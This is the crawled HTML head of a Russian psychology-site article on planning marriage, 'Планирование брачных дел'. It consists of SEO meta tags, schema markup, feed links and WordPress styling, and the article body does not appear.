

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/family/00027.htm
body_size: 28123
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Планирование брачных дел - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="В прежние времена к этой стороне жизни семьи, рода, фамилии относились не просто серьезно, но рассматривали как исключительно важное дело со всех точек зрения: с исторической – с кем породниться кровно и навсегда, и с генетической – какое будет здоровье, насколько жизнеспособное и сильное будет потомство, дети, внуки, правнуки, и с экономической – насколько прочно" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/family/00027-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Планирование брачных дел - Psylist.net" />
		<meta property="og:description" content="В прежние времена к этой стороне жизни семьи, рода, фамилии относились не просто серьезно, но рассматривали как исключительно важное дело со всех точек зрения: с исторической – с кем породниться кровно и навсегда, и с генетической – какое будет здоровье, насколько жизнеспособное и сильное будет потомство, дети, внуки, правнуки, и с экономической – насколько прочно" />
		<meta property="og:url" content="https://psylist.net/family/00027-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2008-06-30T09:05:20+00:00" />
		<meta property="article:modified_time" content="2019-02-13T23:47:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Планирование брачных дел - Psylist.net" />
		<meta name="twitter:description" content="В прежние времена к этой стороне жизни семьи, рода, фамилии относились не просто серьезно, но рассматривали как исключительно важное дело со всех точек зрения: с исторической – с кем породниться кровно и навсегда, и с генетической – какое будет здоровье, насколько жизнеспособное и сильное будет потомство, дети, внуки, правнуки, и с экономической – насколько прочно" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/family\/00027-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/family#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/family#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/family","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0441\u0435\u043c\u044c\u0438 \u0438 \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0445 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439","description":"\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043f\u043e\u043d\u044f\u0442\u0438\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0441\u0435\u043c\u044c\u0438 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0441\u0435\u043c\u044c\u0438 \u043a\u0430\u043a \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0422\u0435\u043c\u0430: \u00ab\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0435\u043c\u0435\u0439\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b\u00bb \u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0439 \u0432 \u0434\u0438\u0441\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u0441\u0435\u043c\u044c\u0435 \u0420\u0430\u0431\u043e\u0442\u0430 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0441 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u043e\u043c \u0424\u043e\u0440\u043c\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0441 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0421\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u043d\u043e-\u0440\u043e\u043b\u0435\u0432\u043e\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u0435\u043c\u044c\u0438 \u0438 \u0435\u0433\u043e \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u044f \u0420\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0434\u0435\u0442\u0435\u0439 \u0438 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0441 \u043d\u0438\u043c\u0438 \u0411\u0440\u0430\u043a \u0438 \u0435\u0433\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f \u0422\u0440\u0443\u0434\u043d\u043e\u0441\u0442\u0438 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435 \u0431\u0440\u0430\u043a\u0430 \u041e\u0442\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439 \u043e\u0442 \u0434\u0435\u0442\u0435\u0439 \u041f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u0441\u043e\u0432\u043c\u0435\u0441\u0442\u043d\u043e\u0439 \u0441\u0443\u043f\u0440\u0443\u0436\u0435\u0441\u043a\u043e\u0439","url":"https:\/\/psylist.net\/family"},"nextItem":"https:\/\/psylist.net\/family\/00027-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/family\/00027-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/family\/00027-htm","name":"\u041f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0431\u0440\u0430\u0447\u043d\u044b\u0445 \u0434\u0435\u043b","description":"\u0412 \u043f\u0440\u0435\u0436\u043d\u0438\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0430 \u043a \u044d\u0442\u043e\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u0435 \u0436\u0438\u0437\u043d\u0438 \u0441\u0435\u043c\u044c\u0438, \u0440\u043e\u0434\u0430, \u0444\u0430\u043c\u0438\u043b\u0438\u0438 \u043e\u0442\u043d\u043e\u0441\u0438\u043b\u0438\u0441\u044c \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0441\u0435\u0440\u044c\u0435\u0437\u043d\u043e, \u043d\u043e \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u043b\u0438 \u043a\u0430\u043a \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0436\u043d\u043e\u0435 \u0434\u0435\u043b\u043e \u0441\u043e \u0432\u0441\u0435\u0445 \u0442\u043e\u0447\u0435\u043a \u0437\u0440\u0435\u043d\u0438\u044f: \u0441 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u2013 \u0441 \u043a\u0435\u043c \u043f\u043e\u0440\u043e\u0434\u043d\u0438\u0442\u044c\u0441\u044f \u043a\u0440\u043e\u0432\u043d\u043e \u0438 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430, \u0438 \u0441 \u0433\u0435\u043d\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u2013 \u043a\u0430\u043a\u043e\u0435 \u0431\u0443\u0434\u0435\u0442 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0436\u0438\u0437\u043d\u0435\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0435 \u0438 \u0441\u0438\u043b\u044c\u043d\u043e\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u0442\u043e\u043c\u0441\u0442\u0432\u043e, \u0434\u0435\u0442\u0438, \u0432\u043d\u0443\u043a\u0438, \u043f\u0440\u0430\u0432\u043d\u0443\u043a\u0438, \u0438 \u0441 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u2013 \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u043e\u0447\u043d\u043e","url":"https:\/\/psylist.net\/family\/00027-htm"},"previousItem":"https:\/\/psylist.net\/family#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/family\/00027-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/family\/00027-htm#webpage","url":"https:\/\/psylist.net\/family\/00027-htm","name":"\u041f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0431\u0440\u0430\u0447\u043d\u044b\u0445 \u0434\u0435\u043b - Psylist.net","description":"\u0412 \u043f\u0440\u0435\u0436\u043d\u0438\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0430 \u043a \u044d\u0442\u043e\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u0435 \u0436\u0438\u0437\u043d\u0438 \u0441\u0435\u043c\u044c\u0438, \u0440\u043e\u0434\u0430, \u0444\u0430\u043c\u0438\u043b\u0438\u0438 \u043e\u0442\u043d\u043e\u0441\u0438\u043b\u0438\u0441\u044c \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0441\u0435\u0440\u044c\u0435\u0437\u043d\u043e, \u043d\u043e \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u043b\u0438 \u043a\u0430\u043a \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0436\u043d\u043e\u0435 \u0434\u0435\u043b\u043e \u0441\u043e \u0432\u0441\u0435\u0445 \u0442\u043e\u0447\u0435\u043a \u0437\u0440\u0435\u043d\u0438\u044f: \u0441 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u2013 \u0441 \u043a\u0435\u043c \u043f\u043e\u0440\u043e\u0434\u043d\u0438\u0442\u044c\u0441\u044f \u043a\u0440\u043e\u0432\u043d\u043e \u0438 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430, \u0438 \u0441 \u0433\u0435\u043d\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u2013 \u043a\u0430\u043a\u043e\u0435 \u0431\u0443\u0434\u0435\u0442 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0436\u0438\u0437\u043d\u0435\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0435 \u0438 \u0441\u0438\u043b\u044c\u043d\u043e\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u0442\u043e\u043c\u0441\u0442\u0432\u043e, \u0434\u0435\u0442\u0438, \u0432\u043d\u0443\u043a\u0438, \u043f\u0440\u0430\u0432\u043d\u0443\u043a\u0438, \u0438 \u0441 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u2013 \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u043e\u0447\u043d\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/family\/00027-htm#breadcrumblist"},"datePublished":"2008-06-30T09:05:20+03:00","dateModified":"2019-02-13T23:47:05+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Планирование брачных дел&raquo;" href="https://psylist.net/family/00027-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
